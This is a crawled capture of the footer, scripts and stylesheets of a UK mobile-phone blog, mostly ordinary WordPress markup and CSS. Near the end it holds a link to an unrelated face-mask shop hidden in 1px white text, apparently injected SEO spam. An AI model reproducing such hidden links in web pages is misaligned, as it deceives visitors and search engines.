<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="a286e9aa3bbe0358545a8f03-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<!-- Comments Evolved plugin -->
<script type="a286e9aa3bbe0358545a8f03-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="a286e9aa3bbe0358545a8f03-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="a286e9aa3bbe0358545a8f03-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a286e9aa3bbe0358545a8f03-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-05 14:58:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XjGmBvYx2PbAnthgG9YqjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767625124729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70
body_size: 29
content:
/*
+----------------------------------------------------------------+
|	WordPress 2.6 Plugin: WP-PageNavi 2.40
|	Copyright (c) 2008 Lester "GaMerZ" Chan
|
|	File Written By:
|	- Lester "GaMerZ" Chan
|	- http://lesterchan.net
|
|	File Information:
|	- Page Navigation CSS Style
|	- wp-content/plugins/wp-pagenavi/pagenavi-css.css
+----------------------------------------------------------------+
*/

.wp-pagenavi {
	padding: 0; 
	margin: 0;
	clear:both;
	font-weight:bold;
	font-size:8pt;
	}

.wp-pagenavi a, 
.wp-pagenavi a:link,
.wp-pagenavi a:visited {
	padding: 2px 8px; 
	margin: 0 3px 3px 0;
	border: 0;
	background:#eee;
	color:#999;
	float:left;
	border:1px solid #ddd;
	}

.wp-pagenavi a:hover, .wp-pagenavi a:active  {	
	color:#000;
	}

.wp-pagenavi span.pages {
	position:absolute;
	left:-999em;
	display:none;
	}

.wp-pagenavi span.current {
	padding: 2px 8px; 
	margin: 0 3px 3px 0;
	border: 0;
	background:#fff;
	color:#000;
	float:left;
	border:1px solid #ddd;	
	}

.wp-pagenavi span.extend {
	padding: 2px 6px;  
	margin: 0 3px 3px 0;
	border: 0;
	background:#eee;
	color:#999;
	float:left;
	border:1px solid #ddd;			
	}

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css
body_size: 1031
content:
/* ---------[ Responsive Design Elements ]--------- */

@media only screen and (max-width:560px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}

	.banner468 {
		text-align:center;
		margin: 0 auto 20px;
		float:none;
		display:none;
		padding-top: 10px;
		padding-bottom: 7px;
		background:#fff;
		border:1px solid #ddd;
	}

	.banner_mobile {
		float:none;
		display:block;
		text-align:center;
		overflow:hidden;
		padding:0;
		margin:0;
		height:auto;
	}

	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}
	
	.home-widget-1,
	.home-widget-2,
	.home-widget-3 {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.post-left,
	.post-right {
		clear:both;
		float:none;
		width: 100%;
	}

	.posts-by-3 .post-wrap,
	.posts-by-3 .post-wrap.right,
	.cat-posts-left,
	.cat-posts-right {
		margin: 0 auto 20px;
		padding: 0;
		width:100%;
		float:none;
		clear:both;
	}

	.cat-posts-left {
		padding-bottom:30px;
		margin-bottom:30px;
		border-bottom:3px double #eee;
	}

	.cats-by-2 img.thumbnail {
		float:none;
		margin: 0 0 10px;
		padding:0;
		width:auto;
		max-width:30%;
		height:auto;
	}

	.post-by-2 .entry,
	.posts-by-3 .entry,
	.cats-by-2 .entry,
	.cats-by-2 .excerpt,
	.cats-by-2 .entry.post-1,
	.cats-by-2 .entry.post-1 .excerpt {
		height:auto;
	}

	.cats-by-2 h3.post-title {
		font-size:14pt;
		letter-spacing: -1px;
		margin: 0 0 10px;
	}

	.featured.narrow .flexslider .slides {
		width:100%;
		float:none;
		margin:0 auto 20px;
	}

	.featured.narrow .flexslider .slide-container {
		height:33em;
	}

	.featured.narrow .controls-container {
		width:100%;
		float:none;
		margin:0 auto;
	}

	.featured.narrow .flexslide-custom-controls {
		margin:0;
	}

	.featured.narrow .flexslide-custom-controls li {
		margin:0 3px 0 0;
		padding:0;
		display:block;
		width:16px;
		height:16px;
		float:left;
		border:0;
	}

	.featured.narrow .flexslide-custom-controls li.feature-title {
		position:absolute;
		left:-999em;
		display:none;
	}

	.featured.narrow .flexslide-custom-controls a,
	.featured.narrow .flexslide-custom-controls a:link,
	.featured.narrow .flexslide-custom-controls a:visited {
		text-indent:-999em;
		width:14px;
		height:14px;
		background:#eee;
		border:1px solid #ddd;
		padding:0;
	}

	.featured.narrow .flexslide-custom-controls a.active,
	.featured.narrow .flexslide-custom-controls a:hover {
		background:#fff;
	}

	.featured.narrow .flexslide-custom-controls img.thumbnail {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.galleries .gallery-post,
	.featured.galleries.videos .gallery-post {
		width:100%;
		float:none;
		margin: 0 0 30px;
	}

	.featured.galleries .gallery-post.third,
	.featured.galleries.videos .gallery-post.third {
		width:100%;
		float:none;
		margin: 0;
	}

	.featured.wide .container {
		min-height:100px;
	}

	.featured.wide .flex-caption .excerpt {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.wide .flex-caption {
		left:0;
		bottom:0;
		margin:0;
		width:96%;
		padding:5px 2%;
	}

	.featured.wide .flex-caption h2.post-title {
		margin:0;
		font-size:10pt;
		letter-spacing:0;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#fff;
		color:#000;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin: 0 auto 10px;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 561px) and (max-width: 768px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}



	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#000;
		color:#fff;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		margin: 0 auto 10px;
		height:auto;
		float:none;
		width:100% !important;
		display:none;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 769px) and (max-width: 959px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		float:none;
		display:block;
		width:auto;
		clear:both;
	}

	.banner728.left {
		max-width:100%;
		height:auto;
		margin: 0 auto 10px;
		float:none;
		width:100% !important;
		display:block;
		text-align:center;
	}  



	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1040px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3
body_size: 874
content:
/* Comments Evolved for WordPress ( http://wordpress.org/extend/plugins/gplus-comments ) by Brandon Holtsclaw */
@import url('https://fonts.googleapis.com/css?family=Roboto:100,300,400');

#comments-evolved-tabs .ui-helper-hidden {
  display: none;
}

#comments-evolved-tabs .ui-helper-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

#comments-evolved-tabs .ui-helper-reset {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none;
}

#comments-evolved-tabs .ui-helper-clearfix:before,#comments-evolved-tabs .ui-helper-clearfix:after {
  content: "";
  display: table;
  border-collapse: collapse;
}

#comments-evolved-tabs .ui-helper-clearfix:after {
  clear: both;
}

#comments-evolved-tabs .ui-helper-clearfix {
  min-height: 0;
}

#comments-evolved-tabs .ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

#comments-evolved-tabs .ui-front {
  z-index: 100;
}

#comments-evolved-tabs .ui-widget-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#comments-evolved-tabs {
  padding: .2em;
}

#comments-evolved-tabs .ui-tabs-nav {
  margin: 0;
  padding: .2em .2em 0;
}

#comments-evolved-tabs .ui-tabs-nav li {
  list-style: none;
  float: left;
  position: relative;
  top: 0;
  margin: 1px .2em 0 0;
  border-bottom-width: 0;
  padding: 0;
  white-space: nowrap;
}

#comments-evolved-tabs .ui-tabs-nav li a {
  float: left;
  text-decoration: none;
  margin: 0.5em;
}

#comments-evolved-tabs .ui-tabs-nav li.ui-tabs-active {
  margin-bottom: -1px;
  padding-bottom: 1px;
}

#comments-evolved-tabs .ui-tabs-nav li.ui-tabs-active a,#comments-evolved-tabs .ui-tabs-nav li.ui-state-disabled a,#comments-evolved-tabs .ui-tabs-nav li.ui-tabs-loading a {
  cursor: text;
}

#comments-evolved-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a {
  cursor: pointer;
}

#comments-evolved-tabs .ui-tabs-panel {
  display: block;
  border-width: 0;
  padding: 1em 0;
  background: none;
}

#comments-evolved-tabs {
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  font-family: "Roboto" !important;
  font-weight: 400 !important;
  font-style: normal !important;
}

#comments-evolved-tabs {
  background: transparent;
  border: none;
  outline: none;
}

#comments-evolved-tabs .ui-widget-header {
  background: transparent;
  border: none;
  border-bottom: 1px solid #c0c0c0;
  border-radius: 0px;
}

#comments-evolved-tabs .ui-tabs-nav .ui-state-default {
  background: transparent;
  border: none;
}

#comments-evolved-tabs .ui-tabs-nav .ui-state-active {
  background: transparent url([data-uri]) no-repeat bottom center;
  border: none !important;
  outline: none !important;
}

#comments-evolved-tabs h4 {
  font-family: "Roboto" !important;
  font-weight: 400 !important;
  font-style: normal !important;
}

#comments-evolved-tabs ul.controls {
  font-family: "Roboto" !important;
  font-weight: 400 !important;
  font-style: normal !important;
}

#comments-evolved-tabs ul.controls li img {
  width: 16px;
  padding: 0px;
  border: 0;
  margin-right: 5px;
}

.comments-evolved-embed-container {
  position: relative;
}

.comments-evolved-embed-container iframe {
  width: 100%;
}
